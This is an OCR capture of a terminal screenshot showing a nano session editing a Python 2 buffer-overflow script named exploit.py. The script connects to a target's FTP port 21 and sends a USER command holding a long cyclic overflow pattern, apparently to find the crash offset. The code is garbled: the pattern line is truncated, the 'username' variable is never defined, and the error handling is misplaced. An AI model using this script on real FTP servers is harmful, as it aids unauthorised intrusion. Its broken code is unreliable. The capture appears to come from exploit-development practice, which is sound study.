 Activities Terminal Sat 12:50 PM 91% 41°C 1 A 32 %
eye@Oneeyedpirate: ~/Documents/bufferoverflow
File Edit View Search Terminal Help
GNU nano 2.9.8 exploit.py Modified
import socket
import sys
ip = sys.argv[1]
passw="PASS"
$Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap$
connect =socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
        connect.connect((ip,21))
except:
        print "connection error"
        response=connect.recv(2000)
        print response
        sys.exit(1)
connect.send("user %s\r\n" %username)
response=connect.recv(2000)
print response
connect.send("pass %s\r\n" %passw)
response=connect.recv(2000)
print response
connect.close()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next